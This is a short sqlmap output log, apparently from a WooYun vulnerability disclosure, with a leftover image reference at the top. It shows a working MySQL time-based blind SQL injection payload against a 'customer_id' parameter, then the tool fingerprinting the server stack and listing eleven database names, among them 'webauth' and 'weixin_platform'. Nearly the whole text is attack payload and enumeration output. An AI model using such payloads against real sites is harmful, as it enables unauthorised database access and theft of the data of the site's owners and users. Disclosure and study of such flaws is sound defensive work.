 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1489 OR 7793=SLEEP(5)
---
[19:49:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:49:28] [INFO] fetching database names
[19:49:30] [WARNING] reflective value(s) found and filtering out
[19:49:31] [INFO] the SQL query used returns 11 entries
[19:49:32] [INFO] retrieved: information_schema
[19:49:33] [INFO] retrieved: 111
[19:49:34] [INFO] retrieved: cdcol
[19:49:34] [INFO] retrieved: chathost
[19:49:36] [INFO] retrieved: dede
[19:49:37] [INFO] retrieved: mysql
[19:49:37] [INFO] retrieved: performance_schema
[19:49:38] [INFO] retrieved: phpmyadmin
[19:49:39] [INFO] retrieved: test
[19:49:40] [INFO] retrieved: webauth
[19:49:41] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org